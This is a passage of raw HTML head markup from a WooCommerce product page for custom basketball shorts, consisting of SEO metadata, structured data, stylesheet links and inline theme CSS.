

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xroadsports.us/custom-edge-basketball-sublimate-black-impact-shorts/
body_size: 84619
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
	<head>
		<!-- keywords -->
		<meta charset="UTF-8">
		<!-- viewport -->
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
		<!-- profile -->
		<link rel="profile" href="//gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v23.9 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Custom EDGE Basketball Sublimate Black Impact Shorts | XROAD Sports</title>
	<meta name="description" content="XROAD EDGE Basketball Sublimate Black Impact Shorts, features a high quality fabric that provides excellent moisture management, &amp; vibrant colors that won&#039;t wear off." />
	<link rel="canonical" href="https://xroadsports.us/custom-edge-basketball-sublimate-black-impact-shorts/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="EDGE Basketball Swift Black Impact Shorts" />
	<meta property="og:description" content="XROAD EDGE Basketball Sublimate Black Impact Shorts, features a high quality fabric that provides excellent moisture management, &amp; vibrant colors that won&#039;t wear off." />
	<meta property="og:url" content="https://xroadsports.us/custom-edge-basketball-sublimate-black-impact-shorts/" />
	<meta property="og:site_name" content="XROAD SPORTS" />
	<meta property="article:modified_time" content="2024-05-29T23:04:34+00:00" />
	<meta property="og:image" content="https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-1.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-2.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@xroadsports" />
	<meta name="twitter:label1" content="Availability" />
	<meta name="twitter:data1" content="In stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://xroadsports.us/custom-edge-basketball-sublimate-black-impact-shorts/","url":"https://xroadsports.us/custom-edge-basketball-sublimate-black-impact-shorts/","name":"Custom EDGE Basketball Sublimate Black Impact Shorts | XROAD Sports","isPartOf":{"@id":"https://xroadsports.us/#website"},"primaryImageOfPage":{"@id":"https://xroadsports.us/custom-edge-basketball-sublimate-black-impact-shorts/#primaryimage"},"image":{"@id":"https://xroadsports.us/custom-edge-basketball-sublimate-black-impact-shorts/#primaryimage"},"thumbnailUrl":"https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-1.jpg","description":"XROAD EDGE Basketball Sublimate Black Impact Shorts, features a high quality fabric that provides excellent moisture management, & vibrant colors that won't wear off.","breadcrumb":{"@id":"https://xroadsports.us/custom-edge-basketball-sublimate-black-impact-shorts/#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://xroadsports.us/custom-edge-basketball-sublimate-black-impact-shorts/"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://xroadsports.us/custom-edge-basketball-sublimate-black-impact-shorts/#primaryimage","url":"https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-1.jpg","contentUrl":"https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-1.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://xroadsports.us/custom-edge-basketball-sublimate-black-impact-shorts/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://xroadsports.us/"},{"@type":"ListItem","position":2,"name":"XROAD SPORTS","item":"https://xroadsports.us/"},{"@type":"ListItem","position":3,"name":"BASKETBALL","item":"https://xroadsports.us/basketball-uniform-builder/"},{"@type":"ListItem","position":4,"name":"SHORTS","item":"https://xroadsports.us/custom-basketball-shorts/"},{"@type":"ListItem","position":5,"name":"EDGE Basketball Swift Black Impact Shorts"}]},{"@type":"WebSite","@id":"https://xroadsports.us/#website","url":"https://xroadsports.us/","name":"XROAD SPORTS","description":"Sports Uniforms &amp; Athleisure Brand","publisher":{"@id":"https://xroadsports.us/#organization"},"alternateName":"Custom Team Uniforms","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://xroadsports.us/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://xroadsports.us/#organization","name":"XROAD SPORTS","url":"https://xroadsports.us/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://xroadsports.us/#/schema/logo/image/","url":"https://xroadsports.us/wp-content/uploads/2022/06/Header-Log-Black.png","contentUrl":"https://xroadsports.us/wp-content/uploads/2022/06/Header-Log-Black.png","width":100,"height":92,"caption":"XROAD SPORTS"},"image":{"@id":"https://xroadsports.us/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/xroadsports.us","https://x.com/xroadsports","https://www.instagram.com/xroadsports","https://www.pinterest.com/xroadsports"]}]}</script>
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:retailer_item_id" content="NBS-90-SWIFT-B" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="XROAD SPORTS &raquo; Feed" href="https://xroadsports.us/feed/" />
<link rel="alternate" type="application/rss+xml" title="XROAD SPORTS &raquo; Comments Feed" href="https://xroadsports.us/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="XROAD SPORTS &raquo; EDGE Basketball Swift Black Impact Shorts Comments Feed" href="https://xroadsports.us/custom-edge-basketball-sublimate-black-impact-shorts/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://xroadsports.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxroadsports.us%2Fcustom-edge-basketball-sublimate-black-impact-shorts%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://xroadsports.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxroadsports.us%2Fcustom-edge-basketball-sublimate-black-impact-shorts%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://xroadsports.us/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #6f6f6f;--wp--preset--color--secondary: #f57250;--wp--preset--color--dark-gray: #232323;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 16px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 13px;--wp--preset--font-size--huge: 23px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://xroadsports.us/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.97.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://xroadsports.us/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://xroadsports.us/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://xroadsports.us/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://xroadsports.us/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://xroadsports.us/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.37' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://xroadsports.us/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://xroadsports.us/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://xroadsports.us/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://xroadsports.us/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://xroadsports.us/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='pinterest-for-woocommerce-pins-css' href='//xroadsports.us/wp-content/plugins/pinterest-for-woocommerce/assets/css/frontend/pinterest-for-woocommerce-pins.min.css?ver=1.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='product-size-charts-css' href='https://xroadsports.us/wp-content/plugins/woo-advanced-product-size-chart/public/css/size-chart-for-woocommerce-public.css?ver=2.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='WCPAY_EXPRESS_CHECKOUT_ECE-css' href='https://xroadsports.us/wp-content/plugins/woocommerce-payments/dist/express-checkout.css?ver=10.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='hongo-google-font-css' href='//fonts.googleapis.com/css?family=Barlow%3A300%2C400%2C600%2C700%2C800%2C900%7CBarlow+Semi+Condensed%3A300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://xroadsports.us/wp-content/themes/hongo/assets/css/animate.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://xroadsports.us/wp-content/themes/hongo/assets/css/bootstrap.min.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-icons-css' href='https://xroadsports.us/wp-content/themes/hongo/assets/css/et-line-icons.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://xroadsports.us/wp-content/themes/hongo/assets/css/font-awesome.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://xroadsports.us/wp-content/themes/hongo/assets/css/themify-icons.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://xroadsports.us/wp-content/themes/hongo/assets/css/simple-line-icons.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://xroadsports.us/wp-content/themes/hongo/assets/css/swiper.min.css?ver=5.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://xroadsports.us/wp-content/themes/hongo/assets/css/magnific-popup.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='hongo-mCustomScrollbar-css' href='https://xroadsports.us/wp-content/themes/hongo/assets/css/jquery.mCustomScrollbar.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://xroadsports.us/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://xroadsports.us/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='justifiedGallery-css' href='https://xroadsports.us/wp-content/plugins/hongo-addons/assets/css/justifiedGallery.min.css?ver=4.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='hongo-hotspot-css' href='https://xroadsports.us/wp-content/plugins/hongo-addons/assets/css/hongo-frontend-hotspot.css?ver=046b01d5f7277a32648cc2f41830b123' type='text/css' media='all' />
<link rel='stylesheet' id='hongo-addons-section-builder-css' href='https://xroadsports.us/wp-content/plugins/hongo-addons/assets/css/section-builder.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='hongo-style-css' href='https://xroadsports.us/wp-content/themes/hongo/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='hongo-responsive-css' href='https://xroadsports.us/wp-content/themes/hongo/assets/css/responsive.css?ver=3.0' type='text/css' media='all' />
<style id='hongo-responsive-inline-css' type='text/css'>
a:hover,a:active,.base-color,.icon-base-color,.btn-base-color,.btn-base-link,.sidebar ul li a.button:hover,.btn-base:hover,.btn-base:hover:focus,.btn-base-link:hover,.btn-base-link:focus,.btn-base-link.btn-border,.btn-border.btn-base-link i,.btn-base-link.btn-border:hover,.btn-base-link.btn-border:focus,.btn-base-link.btn-border:hover span,.btn-base-link.btn-border:hover i,.btn-transparent-base,.btn-transparent-base:focus,.base-color a,#yith-quick-view-close:hover,.scroll-top-arrow:hover,.scroll-top-arrow:focus:hover,a.active .hongo-cb:after,li.active .hongo-cb:after,.page-title-style-5 .hongo-single-post-meta ul li a:hover,.breadcrumb-navigation-wrap ul.breadcrumb-wrap li a:hover,.product-slider-style-1 .shop-product-title-price-wrap .hongo-product-title a:hover,.hongo-text-slider1 .text-slide-title,.hongo-text-slider2 .text-slide-number .text-slide-subtitle,.woocommerce.widget_products ul.product_list_widget li a .product-title:hover,.woocommerce.widget_products ul.product_list_widget li .button:hover,.woocommerce.widget_products ul.product_list_widget li .button:hover i,.hongo_widget_products_carousel .woocommerce ul.products li.product .button:hover i,.hongo-product-lists-widget-wrap .product_list_widget .hongo-widget-item a .product-title:hover,.hongo-shop-banner-14 .shop-banner-sub-title,.hongo-product-featurebox-1 .hongo-featurebox-wrapper a:hover,.hongo-product-featurebox-1 a:hover 